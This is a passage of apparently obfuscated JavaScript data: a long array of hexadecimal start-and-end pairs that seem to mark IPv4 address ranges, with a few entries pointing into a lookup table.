00,0xb75b9fff],[0xb75c0000,0xb75fffff],[0xb7800000,0xb79fffff],[0xb7a00000,0xb7a7ffff],[0xb7a80000,0xb7a9ffff],[0xb7aa0000,0xb7aaffff],[0xb7ac0000,0xb7afffff],[0xb7b60000,0xb7b61fff],[0xb7b80000,0xb7bfffff],[0xb7c00000,0xb7ffffff],[0xb9023000,0xb90230ff],[0xb938a370,0xb938a37f],[0xb94bad00,0xb94badff],[0xb94bae00,0xb94baeff],[0xb95f6400,0xb95f67ff],[byC3liv[0x19c],byC3liv[0x19c]],[0xb9c4d244,0xb9c4d247],[0xb9c4d344,0xb9c4d347],[0xb9d80100,0xb9d801ff],[0xb9d80300,0xb9d803ff],[0xbc411000,0xbc4111ff],[0xbc411200,0xbc4112ff],[0xbc838000,0xbc83ffff],[0xbcd65900,0xbcd659ff],[0xbcf13b00,0xbcf13bff],[0xbcf15000,0xbcf150ff],[0xc033ac00,0xc033adff],[0xc033bc00,0xc033bcff],[0xc0372e00,0xc0372fff],[0xc0374400,0xc03747ff],[0xc066cc00,0xc066cfff],[0xc07c9a00,0xc07c9aff],[0xc08c8000,0xc08c87ff],[0xc08c8800,0xc08c8bff],[0xc08c9c00,0xc08c9fff],[0xc08ca000,0xc08cbfff],[0xc08cc000,0xc08ccfff],[0xc08cd000,0xc08cd7ff],[0xc0908000,0xc090ffff],[0xc0ba9b80,0xc0ba9b9f],[0xc0babd60,0xc0babd6f],[0xc0babe40,0xc0babe4f],[0xc0c660e0,0xc0c660ff],[0xc0c66240,0xc0c6624f],[0xc0c66620,0xc0c6662f],[0xc0c67490,0xc0c6749f],[0xc0e86100,0xc0e861ff],[0xc0f147c0,0xc0f147cf],[0xc0f16ee0,0xc0f16eff],[byC3liv[0x19d],byC3liv[0x19d]],[0xc1700000,0xc170ffff],[0xc1770000,0xc1771fff],[0xc1a90800,0xc1a909ff],[0xc1c03400,0xc1c035ff],[0xc1efac00,0xc1efadff],[0xc1eff600,0xc1eff7ff],[0xc218ea00,0xc218ebff],[byC3liv[0x19e],byC3liv[0x19e]],[0xc2588600,0xc25887ff],[0xc27fe500,0xc27fe5ff],[byC3liv[0x19f],byC3liv[0x19f]],[0xc3fe8c00,0xc3fe8dff],[0xc413e000,0xc413e1ff],[0xc413e200,0xc413e2ff],[0xc4304300,0xc43043ff],[0xc4384300,0xc43843ff],[0xc4394300,0xc43943ff],[0xc43a4300,0xc43a43ff],[0xc4c54300,0xc4c543ff],[0xc4c64300,0xc4c643ff],[0xc4c74300,0xc4c743ff],[0xc4f03200,0xc4f032ff],[0xc4f07200,0xc4f072ff],[0xc614ac10,0xc614ac1f],[0xc6405b00,0xc6405bff],[0xc6405c00,0xc6405dff],[0xc6919200,0xc69192ff],[0xc6af6400,0xc6af67ff],[0xc6d01100,0xc6d011ff],[0xc6d01300,0xc6d013ff],[0xc6d01e00,0xc6d01eff],[0xc6d03d00,0xc6d03dff],[0xc6d03f00,0xc6d03fff],[0xc6d07000,0xc6d071ff],[0xc7f49000,0xc7f490ff],[0xca006400,0xca0065ff],[0xca007a00,0xca007bff],[0xca00b000,0xca00b3ff],[0xca015a00,0xca015bff],[0xca016e00,0xca016fff],[0xca038000,0xca0381ff],[0xca048000,0xca049fff],[0xca04fc00,0xca04ffff],[0xca05d000,0xca05d7ff],[0xca05d800,0xca05dbff],[0xca060600,0xca0607ff],[0xca064200,0xca0643ff],[0xca064800,0xca0649ff],[0xca065700,0xca0657ff],[0xca065800,0xca0659ff],[0xca065c00,0xca065dff],[0xca066700,0xca0667ff],[0xca066c00,0xca066cff],[0xca066e00,0xca066fff],[0xca067200,0xca0672ff],[0xca06b000,0xca06bfff],[0xca06ca00,0xca06cbff],[0xca080000,0xca0800ff],[0xca080200,0xca0803ff],[0xca080400,0xca0805ff],[0xca080c00,0xca080cff],[0xca081800,0xca0818ff],[0xca084d00,0xca084dff],[0xca088000,0xca089fff],[0xca08c000,0xca08cfff],[0xca092000,0xca0920ff],[0xca092200,0xca0923ff],[0xca093000,0xca0931ff],[0xca093300,0xca0933ff],[0xca093400,0xca0935ff],[0xca093600,0xca0936ff],[0xca093900,0xca0939ff],[0xca093a00,0xca093bff],[0xca0a4000,0xca0a4fff],[0xca0a7000,0xca0a7fff],[0xca0c0100,0xca0c01ff],[0xca0c0200,0xca0c02ff],[0xca0c1100,0xca0c11ff],[0xca0c1200,0xca0c12ff],[0xca0c4800,0xca0c48ff],[0xca0c6000,0xca0c60ff],[0xca0c6200,0xca0c63ff],[0xca0c6a00,0xca0c6aff],[0xca0c6f00,0xca0c6fff],[0xca0c7400,0xca0c74ff],[0xca0e4000,0xca0e41ff],[0xca0e4500,0xca0e45ff],[0xca0e4900,0xca0e49ff],[0xca0e4a00,0xca0e4bff],[0xca0e4c00,0xca0e4cff],[0xca0e4e00,0xca0e4fff],[0xca0e5800,0xca0e58ff],[0xca0e6100,0xca0e61ff],[0xca0e6800,0xca0e69ff],[0xca0e6c00,0xca0e6dff],[0xca0e6f00,0xca0e6fff],[0xca0e7200,0xca0e73ff],[0xca0e7600,0xca0e77ff],[0xca0e7c00,0xca0e7dff],[0xca0e7f00,0xca0e7fff],[0xca0e8100,0xca0e81ff],[0xca0e8700,0xca0e87ff],[0xca0e8800,0xca0e88ff],[0xca0e9500,0xca0e95ff],[0xca0e9700,0xca0e97ff],[0xca0e9d00,0xca0e9dff],[0xca0e9e00,0xca0e9fff],[0xca0ea900,0xca0ea9ff],[0xca0eaa00,0xca0eabff],[0xca0eac00,0xca0eafff],[0xca0eb000,0xca0eb0ff],[0xca0eb800,0xca0eb9ff],[0xca0ed000,0xca0ed1ff],[0xca0ed500,0xca0ed5ff],[0xca0edb00,0xca0edbff],[0xca0edc00,0xca0edcff],[0xca0ede00,0xca0edfff],[0xca0ee100,0xca0ee1ff],[0xca0ee200,0xca0ee3ff],[0xca0ee700,0xca0ee7ff],[0xca0eeb00,0xca0eebff],[0xca0eec00,0xca0eefff],[0xca0ef600,0xca0ef6ff],[0xca0efb00,0xca0efbff],[0xca144200,0xca1442ff],[0xca144f00,0xca144fff],[0xca145700,0xca1457ff],[0xca145800,0xca1459ff],[0xca145a00,0xca145aff],[0xca145e00,0xca145fff],[0xca147200,0xca1472ff],[0xca147500,0xca1475ff],[0xca147800,0xca1478ff],[0xca147d00,0xca147dff],[0xca147e00,0xca147fff],[0xca153000,0xca153fff],[0xca158300,0xca1583ff],[0xca158400,0xca1584ff],[0xca158d00,0xca158dff],[0xca158e00,0xca158eff],[0xca159300,0xca1593ff],[0xca159400,0xca1594ff],[0xca159600,0xca1597ff],[0xca159800,0xca1599ff],[0xca159a00,0xca159aff],[0xca159c00,0xca159cff],[0xca16f800,0xca16ffff],[0xca1b0c00,0xca1b0cff],[0xca1b0e00,0xca1b0eff],[0xca1b8800,0xca1b89ff],[0xca24e200,0xca24e2ff],[0xca260000,0xca2603ff],[0xca260800,0xca260fff],[0xca263000,0xca263fff],[0xca264000,0xca267fff],[0xca268000,0xca2687ff],[0xca268800,0xca2689ff],[0xca268c00,0xca268fff],[0xca269200,0xca2693ff],[0xca269500,0xca2695ff],[0xca269600,0xca2697ff],[0xca269800,0xca269bff],[0xca269c00,0xca269cff],[0xca269e00,0xca269fff],[0xca26a400,0xca26a7ff],[0xca26a800,0xca26a9ff],[0xca26aa00,0xca26aaff],[0xca26b000,0xca26b1ff],[0xca26b800,0xca26bfff],[0xca26c000,0xca26ffff],[0xca280400,0xca2805ff],[0xca280700,0xca2807ff],[0xca280f00,0xca280fff],[0xca288700,0xca2887ff],[0xca288800,0xca2888ff],[0xca288c00,0xca288cff],[0xca288f00,0xca288fff],[0xca289000,0xca2891ff],[0xca289600,0xca2896ff],[0xca289b00,0xca289bff],[0xca289c00,0xca289cff],[0xca289e00,0xca289fff],[0xca28a200,0xca28a2ff],[0xca290800,0xca2909ff],[0xca290b00,0xca290bff],[0xca290c00,0xca290dff],[0xca298000,0xca2980ff],[0xca298200,0xca2983ff],[0xca299800,0xca299fff],[0xca29c000,0xca29c0ff],[0xca29c400,0xca29c7ff],[0xca29c800,0xca29cbff],[0xca29f000,0xca29ffff],[0xca2b4c00,0xca2b4fff],[0xca2b9000,0xca2b9fff],[0xca2c1000,0xca2c1fff],[0xca2c3000,0xca2c33ff],[0xca2c4300,0xca2c43ff],[0xca2c4a00,0xca2c4aff],[0xca2c6100,0xca2c61ff],[0xca2c8100,0xca2c81ff],[0xca2c8400,0xca2c85ff],[0xca2c9200,0xca2c93ff],[0xca2d0000,0xca2d01ff],[0xca2d0200,0xca2d02ff],[0xca2d0f00,0xca2d0fff],[0xca2d1000,0xca2d1fff],[0xca2e1000,0xca2e11ff],[0xca2e1200,0xca2e12ff],[0xca2e1400,0xca2e15ff],[0xca2e2100,0xca2e21ff],[0xca2e2200,0xca2e23ff],[0xca2e2400,0xca2e27ff],[0xca2e2800,0xca2e2fff],[0xca2e3000,0xca2e3fff],[0xca2e8000,0xca2e80ff],[0xca2ee000,0xca2eefff],[0xca2f5200,0xca2f53ff],[0xca2f6000,0xca2f6fff],[0xca2f7e00,0xca2f7eff],[0xca2f8000,0xca2f80ff],[0xca2f8200,0xca2f83ff],[0xca342100,0xca3421ff],[0xca342200,0xca3422ff],[0xca342f00,0xca342fff],[0xca348f00,0xca348fff],[0xca358c00,0xca358cff],[0xca358f00,0xca358fff],[0xca370000,0xca371fff],[0xca39c000,0xca39cfff],[0xca39d400,0xca39d7ff],[0xca39d800,0xca39dbff],[0xca39f000,0xca39ffff],[0xca3a0000,0xca3a00ff],[0xca3a6800,0xca3a6bff],[0xca3a7000,0xca3a73ff],[0xca3a7a00,0xca3a7bff],[0xca3b0000,0xca3b01ff],[0xca3bd400,0xca3bd7ff],[0xca3bec00,0xca3becff],[0xca3bf000,0xca3bf0ff],[0xca3c3000,0xca3c37ff],[0xca3c6000,0xca3c67ff],[0xca3c7000,0xca3c7fff],[0xca3c8400,0xca3c87ff],[0xca3c8800,0xca3c8fff],[0xca3c9000,0xca3c9fff],[0xca3d4400,0xca3d47ff],[0xca3d4c00,0xca3d4fff],[0xca3d5800,0xca3d5bff],[0xca3d7b00,0xca3d7bff],[0xca3d7f00,0xca3d7fff],[0xca3e7000,0xca3e73ff],[0xca3ef800,0xca3efbff],[0xca3efc00,0xca3efcff],[0xca3eff00,0xca3effff],[0xca3f5000,0xca3f5fff],[0xca3fa000,0xca3fbfff],[0xca3ff800,0xca3ffbff],[0xca3ffd00,0xca3ffdff],[0xca410000,0xca4107ff],[0xca410800,0xca4109ff],[0xca416000,0xca416fff],[0xca41c420,0xca41c42f],[0xca41c4a0,0xca41c4bf],[byC3liv[0x1a0],byC3liv[0x1a0]],[0xca42a800,0xca42abff],[0xca430000,0xca4303ff],[0xca450400,0xca4507ff],[0xca451000,0xca451fff],[0xca460000,0xca461fff],[0xca466000,0xca466fff],[0xca46c000,0xca46cfff],[0xca472000,0xca472fff],[0xca482800,0xca482fff],[0xca485000,0xca485fff],[0xca487000,0xca487fff],[0xca498000,0xca4983ff],[0xca49f000,0xca49ffff],[0xca4a0800,0xca4a0fff],[0xca4a2400,0xca4a24ff],[0xca4a2a00,0xca4a2aff],[0xca4a3400,0xca4a34ff],[0xca4a5000,0xca4a5fff],[0xca4afe00,0xca4affff],[0xca4bd000,0xca4bdfff],[0xca4bfc00,0xca4bffff],[0xca4cf700,0xca4cf7ff],[0xca4cfc00,0xca4cffff],[0xca4d5000,0xca4d57ff],[0xca4d5c00,0xca4d5fff],[0xca4e0800,0xca4e0fff],[0xca4fe000,0xca4fe7ff],[0xca4ff800,0xca4ffbff],[0xca50c000,0xca50cfff],[0xca510000,0xca5103ff],[0xca51b000,0xca51bfff],[0xca53fc00,0xca53ffff],[0xca540000,0xca540fff],[0xca541000,0xca5411ff],[0xca541600,0xca5416ff],[0xca541800,0xca541fff],[0xca55d000,0xca55dfff],[0xca56f900,0xca56f9ff],[0xca56fc00,0xca56ffff],[0xca575000,0xca575fff],[0xca582000,0xca5823ff],[0xca590800,0xca590fff],[0xca596000,0xca5963ff],[0xca596c00,0xca596fff],[0xca597700,0xca5977ff],[0xca59e800,0xca59efff],[0xca5a1000,0xca5a1fff],[0xca5a2500,0xca5a25ff],[0xca5a6000,0xca5a7fff],[0xca5ac100,0xca5ac1ff],[0xca5ac400,0xca5ac4ff],[0xca5acd00,0xca5acdff],[0xca5ae000,0xca5aefff],[0xca5b0000,0xca5b03ff],[0xca5b6000,0xca5b6fff],[0xca5bb000,0xca5bbfff],[0xca5be000,0xca5bffff],[0xca5c0800,0xca5c0fff],[0xca5c3000,0xca5c3fff],[0xca5cfc00,0xca5cffff],[0xca5dfc00,0xca5dffff],[0xca5e4a00,0xca5e4aff],[0xca5e5100,0xca5e51ff],[0xca5e5c00,0xca5e5fff],[0xca5f0000,0xca5f03ff],[0xca5ff000,0xca5ff7ff],[0xca600000,0xca60ffff],[0xca610000,0xca611fff],[0xca612000,0xca612fff],[0xca613000,0xca6133ff],[0xca613400,0xca61341f],[0xca613420,0xca61342f],[byC3liv[0x1a1],byC3liv[0x1a1]],[0xca613432,0xca613433],[0xca613434,0xca613437],[0xca613438,0xca61343f],[0xca613440,0xca61347f],[0xca613480,0xca6134ff],[0xca613500,0xca6135ff],[0xca613600,0xca6137ff],[0xca613800,0xca613fff],[0xca614000,0xca617fff],[0xca618000,0xca61ffff],[0xca620000,0xca63ffff],[0xca640000,0xca67ffff],[0xca680000,0xca6bffff],[0xca6c0000,0xca6dffff],[0xca6e0000,0xca6effff],[0xca6f0000,0xca6f1fff],[0xca6f2000,0xca6f20ff],[0xca6f2100,0xca6f217f],[0xca6f2180,0xca6f21bf],[0xca6f21c0,0xca6f21df],[0xca6f21e0,0xca6f21e7],[0xca6f21e8,0xca6f21e9],[byC3liv[0x1a2],byC3liv[0x1a2]],[0xca6f21ec,0xca6f21ef],[0xca6f21f0,0xca6f21ff],[0xca6f2200,0xca6f23ff],[0xca6f2400,0xca6f27ff],[0xca6f2800,0xca6f2fff],[0xca6f3000,0xca6f3fff],[0xca6f4000,0xca6f7fff],[0xca6f8000,0xca6fffff],[0xca700000,0xca77ffff],[0xca780000,0xca79ffff],[0xca7a0000,0xca7a07ff],[0xca7a2000,0xca7a27ff],[0xca7a4000,0xca7a5fff],[0xca7a7000,0xca7a7fff],[0xca7a8400,0xca7a84ff],[0xca7b6000,0xca7b6fff],[0xca7b7400,0xca7b77ff],[0xca7b7800,0xca7b7bff],[0xca7c1000,0xca7c17ff],[0xca7c1800,0xca7c1bff],[0xca7d6b00,0xca7d6bff],[0xca7d6d00,0xca7d6dff],[0xca7d7000,0xca7d7fff],[0xca7db000,0xca7dbfff],[0xca7f0000,0xca7f07ff],[0xca7f0c00,0xca7f0fff],[0xca7f1000,0xca7f1fff],[0xca7f2800,0xca7f2fff],[0xca7f3000,0xca7f3fff],[0xca7f7000,0xca7f7fff],[0xca7f8000,0xca7f9fff],[0xca7fc000,0xca7fcfff],[0xca7fd400,0xca7fd7ff],[0xca7fd800,0xca7fdfff],[0xca7fe000,0xca7fffff],[0xca81d000,0xca81d0ff],[0xca820000,0xca821fff],[0xca822700,0xca8227ff],[0xca82e000,0xca82ffff],[0xca831000,0xca8317ff],[0xca833000,0xca833fff],[0xca83d000,0xca83dfff],[0xca852000,0xca852fff],[0xca863a00,0xca863aff],[0xca868000,0xca868fff],[0xca86d000,0xca86dfff],[0xca883000,0xca883fff],[0xca884800,0xca8849ff],[0xca885000,0xca8851ff],[0xca88d000,0xca88dfff],[0xca88e000,0xca88efff],[0xca88f800,0xca88fbff],[0xca89e700,0xca89e7ff],[0xca8c8c00,0xca8c8fff],[0xca8c9000,0xca8c9fff],[0xca8da000,0xca8dbfff],[0xca8e1000,0xca8e1fff],[0xca8f0400,0xca8f07ff],[0xca8f1000,0xca8f1fff],[0xca8f2000,0xca8f2fff],[0xca8f3800,0xca8f3fff],[0xca8f6400,0xca8f67ff],[0xca8f6800,0xca8f6bff],[0xca90c400,0xca90c5ff],[0xca92a000,0xca92afff],[0xca92b800,0xca92b9ff],[0xca92ba00,0xca92baff],[0xca92bc00,0xca92bfff],[0xca92c400,0xca92c7ff],[0xca92c800,0xca92cfff],[0xca939000,0xca939fff],[0xca942000,0xca942fff],[0xca944000,0xca947fff],[0xca952000,0xca953fff],[0xca95a000,0xca95bfff],[0xca95e000,0xca95ffff],[0xca961000,0xca961fff],[0xca962000,0xca962fff],[0xca963800,0xca963bff],[0xca96c000,0xca96cfff],[0xca96e000,0xca96ffff],[0xca970000,0xca9703ff],[0xca972100,0xca9721ff],[0xca978000,0xca979fff],[0xca98b000,0xca98bfff],[0xca990000,0xca9903ff],[0xca990700,0xca9907ff],[0xca993000,0xca993fff],[0xca9b0f00,0xca9b0fff],[0xca9dc000,0xca9ddfff],[0xca9ea000,0xca9ebfff],[0xca9ef200,0xca9ef2ff],[0xcaa08c00,0xcaa08fff],[0xcaa09c00,0xcaa09fff],[0xcaa0b000,0xcaa0bfff],[0xcaa24300,0xcaa243ff],[0xcaa24b00,0xcaa24bff],[0xcaa301a0,0xcaa301af],[0xcaa30850,0xcaa30853],[0xcaa40000,0xcaa40fff],[0xcaa46000,0xcaa47fff],[0xcaa5b000,0xcaa5bfff],[0xcaa5d000,0xcaa5dfff],[0xcaa5ef00,0xcaa5efff],[0xcaa5f000,0xcaa5f1ff],[0xcaa5f300,0xcaa5f3ff],[0xcaa5f500,0xcaa5f5ff],[0xcaa5fb00,0xcaa5fbff],[0xcaa5fc00,0xcaa5ffff],[0xcaa6e000,0xcaa6ffff],[0xcaa85000,0xcaa853ff],[0xcaa88000,0xcaa88fff],[0xcaa8a000,0xcaa8bfff],[0xcaaa8000,0xcaaa9fff],[0xcaaad800,0xcaaadfff],[0xcaaae000,0xcaaaffff],[0xcaabd800,0xcaabdfff],[0xcaabe800,0xcaabe8ff],[0xcaabeb00,0xcaabebff],[0xcaac0000,0xcaac03ff],[0xcaac0700,0xcaac07ff],[0xcaad0000,0xcaad03ff],[0xcaad0600,0xcaad06ff],[0xcaad0800,0xcaad0fff],[0xcaad7000,0xcaad73ff],[0xcaade000,0xcaadffff],[0xcaae4000,0xcaae4fff],[0xcaae7c00,0xcaae7fff],[0xcab0e000,0xcab0ffff],[0xcab3a000,0xcab3afff],[0xcab3f000,0xcab3ffff],[0xcab48000,0xcab49fff],[0xcab4d000,0xcab4d7ff],[0xcab50800,0xcab50bff],[0xcab51c00,0xcab51fff],[0xcab57000,0xcab57fff],[0xcab62000,0xcab62fff],[0xcab6c000,0xcab6dfff],[0xcabd0000,0xcabd3fff],[0xcabd5000,0xcabd5fff],[0xcabdb800,0xcabdbfff],[0xcabf0000,0xcabf00ff],[0xcabf4400,0xcabf47ff],[0xcabf4800,0xcabf4fff],[0xcabf5000,0xcabf5fff],[0xcac00000,0xcacfffff],[0xcb000400,0xcb0007ff],[0xcb000a00,0xcb000bff],[0xcb001200,0xcb0012ff],[0xcb001800,0xcb0018ff],[0xcb002a00,0xcb002bff],[0xcb002d00,0xcb002dff],[0xcb002e00,0xcb002fff],[0xcb005100,0xcb0051ff],[0xcb005200,0xcb0053ff],[0xcb005a00,0xcb005bff],[0xcb006000,0xcb0061ff],[0xcb006800,0xcb006fff],[0xcb007200,0xcb0073ff],[0xcb007a00,0xcb007aff],[0xcb008000,0xcb0080ff],[0xcb008200,0xcb0083ff],[0xcb008400,0xcb0087ff],[0xcb008900,0xcb0089ff],[0xcb008e00,0xcb008eff],[0xcb009000,0xcb0090ff],[0xcb009200,0xcb0092ff],[0xcb009400,0xcb0094ff],[0xcb009600,0xcb0097ff],[0xcb009800,0xcb0098ff],[0xcb00b100,0xcb00b1ff],[0xcb00e000,0xcb00e0ff],[0xcb010400,0xcb0107ff],[0xcb011200,0xcb0112ff],[0xcb011a00,0xcb011bff],[0xcb014100,0xcb0141ff],[0xcb014200,0xcb0143ff],[0xcb014600,0xcb0147ff],[0xcb014c00,0xcb014dff],[0xcb015a00,0xcb015aff],[0xcb016100,0xcb0161ff],[0xcb016200,0xcb0163ff],[0xcb016400,0xcb0167ff],[0xcb016c00,0xcb016cff],[0xcb01fd00,0xcb01fdff],[0xcb01fe00,0xcb01feff],[0xcb024000,0xcb0247ff],[0xcb024900,0xcb0249ff],[0xcb027000,0xcb0277ff],[0xcb027e00,0xcb027fff],[0xcb028c00,0xcb028cff],[0xcb029600,0xcb0296ff],[0xcb029800,0xcb029bff],[0xcb029c00,0xcb029dff],[0xcb02a000,0xcb02a7ff],[0xcb02b400,0xcb02b5ff],[0xcb02c400,0xcb02c5ff],[0xcb02d100,0xcb02d1ff],[0xcb02d600,0xcb02d7ff],[0xcb02e200,0xcb02e3ff],[0xcb02e500,0xcb02e5ff],[0xcb02ec00,0xcb02edff],[0xcb034400,0xcb0344ff],[0xcb034800,0xcb0349ff],[0xcb034b00,0xcb034bff],[0xcb035000,0xcb0357ff],[0xcb036000,0xcb0363ff],[0xcb036900,0xcb0369ff],[0xcb037000,0xcb0377ff],[0xcb037800,0xcb0378ff],[0xcb037b00,0xcb037bff],[0xcb038700,0xcb0387ff],[0xcb038b00,0xcb038bff],[0xcb038f00,0xcb038fff],[0xcb048400,0xcb0485ff],[0xcb048600,0xcb0486ff],[0xcb049700,0xcb0497ff],[0xcb049800,0xcb049bff],[0xcb04ae00,0xcb04afff],[0xcb04b400,0xcb04b4ff],[0xcb04ba00,0xcb04baff],[0xcb04cd00,0xcb04cdff],[0xcb04d000,0xcb04d3ff],[0xcb04e300,0xcb04e3ff],[0xcb04e600,0xcb04e7ff],[0xcb050400,0xcb0505ff],[0xcb050700,0xcb0507ff],[0xcb050800,0xcb0509ff],[0xcb050b00,0xcb050bff],[0xcb051500,0xcb0515ff],[0xcb051600,0xcb0516ff],[0xcb052c00,0xcb052cff],[0xcb052e00,0xcb052fff],[0xcb053400,0xcb0537ff],[0xcb053800,0xcb0539ff],[0xcb053c00,0xcb053dff],[0xcb057200,0xcb0573ff],[0xcb057600,0xcb0576ff],[0xcb057800,0xcb0578ff],[0xcb05ac00,0xcb05acff],[0xcb05b400,0xcb05b5ff],[0xcb05b600,0xcb05b6ff],[0xcb05b900,0xcb05b9ff],[0xcb05ba00,0xcb05baff],[0xcb05bc00,0xcb05bdff],[0xcb05be00,0xcb05beff],[0xcb05c300,0xcb05c3ff],[0xcb05d600,0xcb05d7ff],[0xcb05da00,0xcb05dbff],[0xcb068300,0xcb0683ff],[0xcb068800,0xcb0688ff],[0xcb068a00,0xcb068bff],[0xcb068e00,0xcb068eff],[0xcb069600,0xcb0697ff],[0xcb069d00,0xcb069dff],[0xcb069f00,0xcb069fff],[0xcb06e000,0xcb06efff],[0xcb06f800,0xcb06f9ff],[0xcb078100,0xcb0781ff],[0xcb078a00,0xcb078bff],[0xcb079300,0xcb0793ff],[0xcb079600,0xcb0797ff],[0xcb079e00,0xcb079eff],[0xcb07c000,0xcb07c1ff],[0xcb07c800,0xcb07c8ff],[0xcb080000,0xcb0800ff],[0xcb080800,0xcb0808ff],[0xcb081700,0xcb0817ff],[0xcb081800,0xcb0819ff],[0xcb081b00,0xcb081bff],[0xcb081c00,0xcb081dff],[0xcb081e00,0xcb081e7f],[0xcb081e80,0xcb081e8f],[0xcb081e90,0xcb081e91],[byC3liv[0x1a3],byC3liv[0x1a3]],[0xcb081e94,0xcb081e97],[0xcb081e98,0xcb081e9f],[0xcb081ea0,0xcb081ebf],[0xcb081ec0,0xcb081eff],[0xcb084600,0xcb0846ff],[0xcb085200,0xcb0852ff],[0xcb085600,0xcb0857ff],[0xcb085b00,0xcb085bff],[0xcb086e00,0xcb086fff],[0xcb087300,0xcb0873ff],[0xcb08a600,0xcb08a7ff],[0xcb08a900,0xcb08a9ff],[0xcb08ad00,0xcb08adff],[0xcb08b800,0xcb08b8ff],[0xcb08ba00,0xcb08bbff],[0xcb08be00,0xcb08bfff],[0xcb08c000,0xcb08c0ff],[0xcb08c500,0xcb08c5ff],[0xcb08c600,0xcb08c7ff],[0xcb08cb00,0xcb08cbff],[0xcb08d100,0xcb08d1ff],[0xcb08d200,0xcb08d3ff],[0xcb08d400,0xcb08d7ff],[0xcb08d900,0xcb08d9ff],[0xcb08dc00,0xcb08dcff],[0xcb092000,0xcb0920ff],[0xcb092400,0xcb0925ff],[0xcb093900,0xcb0939ff],[0xcb093f00,0xcb093fff],[0xcb094100,0xcb0941ff],[0xcb094600,0xcb0947ff],[0xcb094800,0xcb0948ff],[0xcb094b00,0xcb094bff],[0xcb094c00,0xcb094dff],[0xcb096000,0xcb0963ff],[0xcb096400,0xcb0965ff],[0xcb096c00,0xcb096cff],[0xcb099e00,0xcb099eff],[0xcb0a2200,0xcb0a22ff],[0xcb0a3800,0xcb0a38ff],[0xcb0a4a00,0xcb0a4bff],[0xcb0a5400,0xcb0a57ff],[0xcb0a5800,0xcb0a58ff],[0xcb0a5f00,0xcb0a5fff],[0xcb0a7d00,0xcb0a7dff],[0xcb0b4600,0xcb0b46ff],[0xcb0b4c00,0xcb0b4fff],[0xcb0b5200,0xcb0b52ff],[0xcb0b5400,0xcb0b57ff],[0xcb0b6400,0xcb0b67ff],[0xcb0b6d00,0xcb0b6dff],[0xcb0b7500,0xcb0b75ff],[0xcb0b7a00,0xcb0b7aff],[0xcb0b7e00,0xcb0b7eff],[0xcb0b8800,0xcb0b8bff],[0xcb0b8d00,0xcb0b8dff],[0xcb0b8e00,0xcb0b8fff],[0xcb0bb400,0xcb0bb7ff],[0xcb0bd000,0xcb0bd3ff],[0xcb0c1000,0xcb0c10ff],[0xcb0c1300,0xcb0c13ff],[0xcb0c1800,0xcb0c18ff],[0xcb0c3900,0xcb0c39ff],[0xcb0c4100,0xcb0c41ff],[0xcb0c4200,0xcb0c42ff],[0xcb0c4600,0xcb0c47ff],[0xcb0c5700,0xcb0c57ff],[0xcb0c5b00,0xcb0c5bff],[0xcb0c6400,0xcb0c65ff],[0xcb0c6700,0xcb0c67ff],[0xcb0c7200,0xcb0c72ff],[0xcb0c7600,0xcb0c76ff],[0xcb0c8200,0xcb0c82ff],[0xcb0c8900,0xcb0c89ff],[0xcb0cc400,0xcb0cc7ff],[0xcb0ccc00,0xcb0ccdff],[0xcb0cd300,0xcb0cd3ff],[0xcb0cdb00,0xcb0cdbff],[0xcb0ce200,0xcb0ce2ff],[0xcb0cf000,0xcb0cf3ff],[0xcb0d1200,0xcb0d12ff],[0xcb0d1800,0xcb0d18ff],[0xcb0d2c00,0xcb0d2dff],[0xcb0d5000,0xcb0d51ff],[0xcb0d5800,0xcb0d59ff],[0xcb0d5c00,0xcb0d5fff],[0xcb0dad00,0xcb0dadff],[0xcb0de000,0xcb0de1ff],[0xcb0de300,0xcb0de3ff],[0xcb0de900,0xcb0de9ff],[0xcb0e1800,0xcb0e1bff],[0xcb0e2100,0xcb0e21ff],[0xcb0e3800,0xcb0e38ff],[0xcb0e3d00,0xcb0e3dff],[0xcb0e3e00,0xcb0e3eff],[0xcb0e6800,0xcb0e68ff],[0xcb0e7200,0xcb0e73ff],[0xcb0e7600,0xcb0e76ff],[0xcb0ea200,0xcb0ea2ff],[0xcb0ec000,0xcb0ec0ff],[0xcb0ec200,0xcb0ec3ff],[0xcb0ed600,0xcb0ed6ff],[0xcb0ee700,0xcb0ee7ff],[0xcb0ef600,0xcb0ef6ff],[0xcb0f0000,0xcb0f0fff],[0xcb0f1400,0xcb0f15ff],[0xcb0f1600,0xcb0f16ff],[0xcb0f5700,0xcb0f57ff],[0xcb0f5800,0xcb0f59ff],[0xcb0f6900,0xcb0f69ff],[0xcb0f7000,0xcb0f77ff],[0xcb0f8200,0xcb0f83ff],[0xcb0f9500,0xcb0f95ff],[0xcb0f9700,0xcb0f97ff],[0xcb0f9c00,0xcb0f9fff],[0xcb0fae00,0xcb0faeff],[0xcb0fe300,0xcb0fe3ff],[0xcb0fe800,0xcb0fefff],[0xcb0ff000,0xcb0ff1ff],[0xcb0ff600,0xcb0ff6ff],[0xcb100a00,0xcb100aff],[0xcb100c00,0xcb100dff],[0xcb101000,0xcb1017ff],[0xcb101b00,0xcb101bff],[0xcb102600,0xcb1026ff],[0xcb103100,0xcb1031ff],[0xcb103200,0xcb1033ff],[0xcb103a00,0xcb103aff],[0xcb103f00,0xcb103fff],[0xcb108500,0xcb1085ff],[0xcb10a100,0xcb10a1ff],[0xcb10a200,0xcb10a2ff],[0xcb10ba00,0xcb10bbff],[0xcb10e400,0xcb10e4ff],[0xcb10ee00,0xcb10eeff],[0xcb10f000,0xcb10f0ff],[0xcb10f500,0xcb10f5ff],[0xcb110200,0xcb1102ff],[0xcb111200,0xcb1112ff],[0xcb111c00,0xcb111cff],[0xcb112700,0xcb1127ff],[0xcb113800,0xcb1138ff],[0xcb114a00,0xcb114bff],[0xcb115800,0xcb1159ff],[0xcb118800,0xcb1188ff],[0xcb11a400,0xcb11a4ff],[0xcb11bb00,0xcb11bbff],[0xcb11be00,0xcb11bfff],[0xcb11e700,0xcb11e7ff],[0xcb11e900,0xcb11e9ff],[0xcb11f800,0xcb11f9ff],[0xcb11ff00,0xcb11ffff],[0xcb120200,0xcb1203ff],[0xcb120400,0xcb1204ff],[0xcb120700,0xcb1207ff],[0xcb121f00,0xcb121fff],[0xcb122500,0xcb1225ff],[0xcb123000,0xcb1231ff],[0xcb123400,0xcb1234ff],[0xcb124800,0xcb124bff],[0xcb125000,0xcb1251ff],[0xcb125700,0xcb1257ff],[0xcb126400,0xcb1265ff],[0xcb126900,0xcb1269ff],[0xcb126b00,0xcb126bff],[0xcb126e00,0xcb126eff],[0xcb128100,0xcb1281ff],[0xcb128300,0xcb1283ff],[0xcb128400,0xcb1285ff],[0xcb129000,0xcb1290ff],[0xcb129900,0xcb1299ff],[0xcb12c700